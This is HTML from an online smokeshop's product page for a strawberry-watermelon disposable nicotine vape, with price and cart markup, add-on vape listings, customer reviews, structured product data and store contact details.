<a href="#looxReviews"><div class="loox-rating" data-id="8042010902682" data-rating="5.0" data-raters="6"></div></a>
        <script>window.performance.mark('debut:product:title_visible');</script>

          <div class="product__price">
            
<dl class="price
   price--sold-out 
  
  "
  data-price
>

  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $16.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $16.99
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Sale</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

          </div>
     
          <form method="post" action="/cart/add" id="product_form_8042010902682" accept-charset="UTF-8" class="product-form product-form-product-template
 product-form--variant-sold-out" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            

            

            
    
            <select name="id[]" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="44392374010010" selected="selected">
                  Default Title  - Sold out
                </option>
              
            </select>

            
              <div class="product-form__controls-group">
                <div class="product-form__item">
                  <label for="Quantity-product-template">Quantity</label>
                  <input type="number" id="Quantity-product-template"
                    name="quantity" value="1" min="1" pattern="[0-9]*"
                    class="product-form__input product-form__input--quantity" data-quantity-input
                  >
                </div>
              </div>
              
            

           
                                    
                    
                    
                <h3 class="dotw">Disposables of the week</h3>
            			<! -- Add-on Item Start --> 
                
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/movkin-ultra-60k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/movin60kvape_x50.jpg?v=1759593306" class="add-on-image" alt="Movkin Ultra 60K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46631289192602" /></span>
                               <a href="/products/movkin-ultra-60k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Movkin Ultra 60K Disposable</strong><span></a>
                               <span class="add-on-element">+ $20.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/lost-mary-nera-fulllview-70k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/Lost_Mary_Nera_Fullview_Disposable_Vape_Kit_x50.webp?v=1763070903" class="add-on-image" alt="Lost Mary Nera Fulllview 70K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46654649958554" /></span>
                               <a href="/products/lost-mary-nera-fulllview-70k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Lost Mary Nera Fulllview 70K Disposable</strong><span></a>
                               <span class="add-on-element">+ $18.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/off-stamp-x-cube-crystal-cube-35k"><img src="//www.zmarksthespot.com/cdn/shop/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K_x50.jpg?v=1753774234" class="add-on-image" alt="Off Stamp X Cube Crystal Cube 35K"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46807439769754" /></span>
                               <a href="/products/off-stamp-x-cube-crystal-cube-35k" class="dw-title-link"><span class="add-on-element"><strong>Off Stamp X Cube Crystal Cube 35K</strong><span></a>
                               <span class="add-on-element">+ $15.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/horizontech-100k-vape"><img src="//www.zmarksthespot.com/cdn/shop/files/HorizonTech_100K_Vape_x50.jpg?v=1746108028" class="add-on-image" alt="HorizonTech 100K Vape"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="45705079390362" /></span>
                               <a href="/products/horizontech-100k-vape" class="dw-title-link"><span class="add-on-element"><strong>HorizonTech 100K Vape</strong><span></a>
                               <span class="add-on-element">+ $25.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/mfu-shisha-x3-hookah-disposable-vape-150k"><img src="//www.zmarksthespot.com/cdn/shop/files/BlackcurrantMintMfuShishax3HookahDisposableVape150K_x50.jpg?v=1759319827" class="add-on-image" alt="Mfu Shisha x3 Hookah Disposable Vape 150K"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46610913656986" /></span>
                               <a href="/products/mfu-shisha-x3-hookah-disposable-vape-150k" class="dw-title-link"><span class="add-on-element"><strong>Mfu Shisha x3 Hookah Disposable Vape 150K</strong><span></a>
                               <span class="add-on-element">+ $30.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/olit-hookalit-mega-disposable-vape-upto-150000"><img src="//www.zmarksthespot.com/cdn/shop/files/OlitHookalitMegaDisposableVapeupto150000_x50.webp?v=1757397427" class="add-on-image" alt="Olit Hookalit Mega Disposable Vape upto 150000"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46529923743898" /></span>
                               <a href="/products/olit-hookalit-mega-disposable-vape-upto-150000" class="dw-title-link"><span class="add-on-element"><strong>Olit Hookalit Mega Disposable Vape upto 150000</strong><span></a>
                               <span class="add-on-element">+ $45.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/nexa-ultra-ii-50k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/BlackCherryNexaUltraII50KDisposable_x50.png?v=1760003707" class="add-on-image" alt="Nexa Ultra II 50K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46651683930266" /></span>
                               <a href="/products/nexa-ultra-ii-50k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Nexa Ultra II 50K Disposable</strong><span></a>
                               <span class="add-on-element">+ $19.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/raz-ltx-disposable-25000-puffs"><img src="//www.zmarksthespot.com/cdn/shop/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs_x50.jpg?v=1732075030" class="add-on-image" alt="Raz LTX Disposable 25000 puffs"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="45360050765978" /></span>
                               <a href="/products/raz-ltx-disposable-25000-puffs" class="dw-title-link"><span class="add-on-element"><strong>Raz LTX Disposable 25000 puffs</strong><span></a>
                               <span class="add-on-element">+ $22.99<span>
                               
                            </div>
                     
                   
                              
            <! -- Add-on Item End -->    
            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--no-variants"
              >
                <button type="submit" name="add"
                   aria-disabled="true"
                  aria-label="Sold out"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Sold out
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>

                <button type="submit" name="add"
                   aria-disabled="true"
                  aria-label="Sold out"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart id="buy-now">
                  <span data-add-to-cart-text>
                    
                      Sold out
                    
                  </span>
                  
                </button>

                <div class="btn-shipping-refund">
                  
                 <a href="https://www.zmarksthespot.com/pages/shipping-and-returns" target="_blank" class="under-button-sr">SHIPPING POLICY</a>
                <a href="https://www.zmarksthespot.com/pages/returns" target="_blank" class="under-button-sr">RETURN & REFUND POLICY</a>

                </div>

                   <img src="https://cdn.shopify.com/s/files/1/0536/7808/0154/files/payment_methods_1.png?v=1722234356" alt="payment methods">
                
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="8042010902682" /><input type="hidden" name="section-id" value="product-template" /></form>



        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Adding product to your cart</p>

        <div
          class="product-single__store-availability-container"
          data-store-availability-container
          data-product-title="Strawberry Watermelon North FT12000 Disposable Vape"
          data-has-only-default-variant="true"
          data-base-url="https://www.zmarksthespot.com/"
        >
        </div>

<!--         <div class="product-single__description rte">
          
 <h2 dir="ltr"><span>Strawberry Watermelon North FT12000 Disposable Vape</span></h2>
<p dir="ltr"><span>Savor the delightful combination of sweet strawberries and juicy watermelon with the Strawberry Watermelon North FT12000 Disposable Vape, delivering a flavorful and refreshing experience. Preloaded with 15mL of 5% nicotine salt e-liquid, it offers approximately 12,000 puffs for long-lasting enjoyment. Dual mesh coils and the 650mAh rechargeable battery ensure consistent vapor production and rich flavor. The Crown Airflow Dial allows users to customize airflow with three settings—Discrete, Full Flavor, and Auto Boost—while the digital display shows real-time battery and e-liquid levels. Sleek and portable, it is ideal for vapers seeking convenience and performance. Available at </span><a href="https://www.zmarksthespot.com/"><span>Smokeshop Diamond</span></a><span> – Delta 8, Kratom, Vapes in Apopka, 2901 West Orange Blossom Trail, Apopka, FL 32712. Call 407‑603‑5822 for details.</span></p>
        </div>
 -->
        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Strawberry%20Watermelon%20North%20FT12000%20Disposable%20Vape&amp;url=https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.zmarksthespot.com/products/strawberry-watermelon-north-ft12000-disposable-vape&amp;media=//www.zmarksthespot.com/cdn/shop/files/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_1024x1024.jpg?v=1706536257&amp;description=Strawberry%20Watermelon%20North%20FT12000%20Disposable%20Vape" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
<!--    -->

     
                                 
    <div class="product-single__description rte">
       <h2 dir="ltr"><span>Strawberry Watermelon North FT12000 Disposable Vape</span></h2>
<p dir="ltr"><span>Savor the delightful combination of sweet strawberries and juicy watermelon with the Strawberry Watermelon North FT12000 Disposable Vape, delivering a flavorful and refreshing experience. Preloaded with 15mL of 5% nicotine salt e-liquid, it offers approximately 12,000 puffs for long-lasting enjoyment. Dual mesh coils and the 650mAh rechargeable battery ensure consistent vapor production and rich flavor. The Crown Airflow Dial allows users to customize airflow with three settings—Discrete, Full Flavor, and Auto Boost—while the digital display shows real-time battery and e-liquid levels. Sleek and portable, it is ideal for vapers seeking convenience and performance. Available at </span><a href="https://www.zmarksthespot.com/"><span>Smokeshop Diamond</span></a><span> – Delta 8, Kratom, Vapes in Apopka, 2901 West Orange Blossom Trail, Apopka, FL 32712. Call 407‑603‑5822 for details.</span></p>
        </div>
</div>

<div class="page-width cstmfaq">
    
      <div class="product-offer">
    
      <h2>LOOKING FOR THE BEST DEALS AND OFFERS?</h2>
      <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en" target="_blank"class="offer-btn">VISIT OUR FLORIDA SMOKESHOP</a>

    </div>
</div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":8042010902682,"title":"Strawberry Watermelon North FT12000 Disposable Vape","handle":"strawberry-watermelon-north-ft12000-disposable-vape","description":"\u003ch2 dir=\"ltr\"\u003e\u003cspan\u003eStrawberry Watermelon North FT12000 Disposable Vape\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cspan\u003eSavor the delightful combination of sweet strawberries and juicy watermelon with the Strawberry Watermelon North FT12000 Disposable Vape, delivering a flavorful and refreshing experience. Preloaded with 15mL of 5% nicotine salt e-liquid, it offers approximately 12,000 puffs for long-lasting enjoyment. Dual mesh coils and the 650mAh rechargeable battery ensure consistent vapor production and rich flavor. The Crown Airflow Dial allows users to customize airflow with three settings—Discrete, Full Flavor, and Auto Boost—while the digital display shows real-time battery and e-liquid levels. Sleek and portable, it is ideal for vapers seeking convenience and performance. Available at \u003c\/span\u003e\u003ca href=\"https:\/\/www.zmarksthespot.com\/\"\u003e\u003cspan\u003eSmokeshop Diamond\u003c\/span\u003e\u003c\/a\u003e\u003cspan\u003e – Delta 8, Kratom, Vapes in Apopka, 2901 West Orange Blossom Trail, Apopka, FL 32712. Call 407‑603‑5822 for details.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-29T08:50:55-05:00","created_at":"2024-01-29T08:50:55-05:00","vendor":"Zmarksthespot","type":"","tags":["North","strawberry"],"price":1699,"price_min":1699,"price_max":1699,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44392374010010,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Strawberry Watermelon North FT12000","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Strawberry Watermelon North FT12000 Disposable Vape","public_title":null,"options":["Default Title"],"price":1699,"weight":82,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257"],"featured_image":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257","options":["Title"],"media":[{"alt":"Strawberry Watermelon North FT12000 Disposable Vape","id":31422931861658,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257"},"aspect_ratio":1.0,"height":1280,"media_type":"image","src":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257","width":1280}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 dir=\"ltr\"\u003e\u003cspan\u003eStrawberry Watermelon North FT12000 Disposable Vape\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cspan\u003eSavor the delightful combination of sweet strawberries and juicy watermelon with the Strawberry Watermelon North FT12000 Disposable Vape, delivering a flavorful and refreshing experience. Preloaded with 15mL of 5% nicotine salt e-liquid, it offers approximately 12,000 puffs for long-lasting enjoyment. Dual mesh coils and the 650mAh rechargeable battery ensure consistent vapor production and rich flavor. The Crown Airflow Dial allows users to customize airflow with three settings—Discrete, Full Flavor, and Auto Boost—while the digital display shows real-time battery and e-liquid levels. Sleek and portable, it is ideal for vapers seeking convenience and performance. Available at \u003c\/span\u003e\u003ca href=\"https:\/\/www.zmarksthespot.com\/\"\u003e\u003cspan\u003eSmokeshop Diamond\u003c\/span\u003e\u003c\/a\u003e\u003cspan\u003e – Delta 8, Kratom, Vapes in Apopka, 2901 West Orange Blossom Trail, Apopka, FL 32712. Call 407‑603‑5822 for details.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>


<script type="text/javascript">
    document.getElementById("buy-now").onclick = function () {
        window.setTimeout(function () {
        window.location.href = "https://www.zmarksthespot.com/cart";
    }, 2000)
    };
</script>





<script id="looxSchemaJson" type="application/json">
{
	"@context": "http://schema.org",
	"@type": "Product",
	"@id": "https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5.0",
		"reviewCount": "6"
	},
	"name": "Strawberry Watermelon North FT12000 Disposable Vape"
}
</script>

    <div class="page-width" style="margin-top:50px;"><h2><b>Real Reviews From Real Customers</b></h2>
	<div id="looxReviews" data-product-id="8042010902682" class="page-width"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1730267016722"><div class="review"><div class="name">Jacob  W.</div><div class="review_text">I recently picked up the Strawberry Watermelon disposable vape, and it's quickly become my favorite! The flavor is incredibly refreshing, perfectly balancing the sweetness of strawberries with the juiciness of watermelon. Each puff is smooth, and the vapor production is impressive. It's great for summer days or just a quick pick-me-up. I can’t recommend this enough for anyone looking for a delicious vaping experience!</div></div><div class="review"><div class="name">sophia j.</div><div class="review_text">This vape offers a fantastic blend of strawberry and watermelon. It’s sweet, refreshing, and perfect for all-day vaping.
</div></div><div class="review"><div class="name">jack t.</div><div class="review_text">Strawberry Watermelon is a delicious and refreshing flavor. It’s my go-to for a light, fruity vape session.

</div></div><div class="review"><div class="name">lily m.</div><div class="review_text">The North FT12000’s Strawberry Watermelon flavor is a perfect summer vape. It’s sweet and juicy, delivering a refreshing experience with each puff. The device is reliable and provides consistent flavor throughout its life.
</div></div><div class="review"><div class="name">james t.</div><div class="review_text">A refreshing mix of strawberry and watermelon. This vape offers a sweet, fruity experience that’s perfect for summer.
</div></div><div class="review"><div class="name">emily c.</div><div class="review_text">Strawberry Watermelon from North FT12000 is a delightful blend. The sweet strawberry and juicy watermelon flavors are perfectly balanced.
</div></div></div></div>
    </div>

<style>
  .custom-meta-image img {
    padding-bottom: 20px;
}
  .custom-geek-bar-pulse-x-disposable-vape .main-content, .custom-geek-bar-pulse-mintz-edition-disposable-vape-15k .main-content, .custom-geek-bar-pulse-disposable-vape-15000 .main-content {
    padding-top: 10px !important;
}
.product-note-selection span {
    font-weight: 700;
}
.product-note-selection {
    padding-bottom: 25px;
}
</style>




</div>

<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="8042010902682" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>




<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



<script type="application/json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
"@id": "https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape",
"@id": "https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape",
  "name": "Strawberry Watermelon North FT12000 Disposable Vape",
  "url": "https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape","image": [
      "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_1280x.jpg?v=1706536257"
    ],"description": "Strawberry Watermelon North FT12000 Disposable Vape\nSavor the delightful combination of sweet strawberries and juicy watermelon with the Strawberry Watermelon North FT12000 Disposable Vape, delivering a flavorful and refreshing experience. Preloaded with 15mL of 5% nicotine salt e-liquid, it offers approximately 12,000 puffs for long-lasting enjoyment. Dual mesh coils and the 650mAh rechargeable battery ensure consistent vapor production and rich flavor. The Crown Airflow Dial allows users to customize airflow with three settings—Discrete, Full Flavor, and Auto Boost—while the digital display shows real-time battery and e-liquid levels. Sleek and portable, it is ideal for vapers seeking convenience and performance. Available at Smokeshop Diamond – Delta 8, Kratom, Vapes in Apopka, 2901 West Orange Blossom Trail, Apopka, FL 32712. Call 407‑603‑5822 for details.","sku": "Strawberry Watermelon North FT12000","brand": {
    "@type": "Thing",
    "name": "Zmarksthespot"
  },
  "offers": [{
        "@type" : "Offer","sku": "Strawberry Watermelon North FT12000","availability" : "http://schema.org/OutOfStock",
        "price" : 16.99,
        "priceCurrency" : "USD",
        "url" : "https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape?variant=44392374010010"
      }
],"aggregateRating": {
"@type": "AggregateRating",
"ratingCount": 6,
"ratingValue": 5.0
},

 "review": {
    "@type": "Review",
         "image": [
      "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25_1280x.jpg?v=1706536257"
    ],
        "author": {
          "@type": "Person",
          "name": ""Zmarksthespot""
        }
  }}
  
</script>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #000000;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #ffffff;
  }

  .site-footer {
    color: #ffffff;
    background-color: #000000;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #ffffff;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #e6e6e6;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-us"
                          
                        >
                          About us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/shipping-and-returns"
                          
                        >
                          Shipping
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/returns"
                          
                        >
                          Returns
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terms-conditions"
                          
                        >
                          Terms &amp; Conditions
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/compliance"
                          
                        >
                          Compliance
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/lab-reports"
                          
                        >
                          Lab Reports
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/blogs/news"
                          
                        >
                          Blogs
                        </a>
                      </li></ul></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4">Contact Details</p><div class="site-footer__rte
                              ">
                      <p><b>Email:</b> <a href="mailto:diamondxzmarks@gmail.com" target="_blank">diamondxzmarks@gmail.com</a></p><p><b>Phone:</b> <a href="tel:407-603-5822">407-603-5822</a></p><p><b>Address:</b> 2901 West orange blossom trail Apopka, FL 32712</p><p></p><p>Charges will appear on billing statements as ZMARKSTHESPOT</p>
                  </div></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4"></p><div class="site-footer__rte
                              ">
                      <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13999.489513911267!2d-81.555551!3d28.693464!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e79fedf0243423%3A0x8d787fd130944e86!2sSmokeshop%20Diamond%20-%20ElfBar%2C%20Lost%20Mary%20Elf%20Bar%2C%20Delta%208%20carts%2C%203chi%2C%20Fume%20Vape%2C%20HHC%20cart%2C%20Kratom%2C%20Opms%2C%20HQD%20vape%2C%20Vape%20Store)!5e0!3m2!1sen!2sus!4v1677660824411!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                  </div></div>
          
          
          
        </div></div>
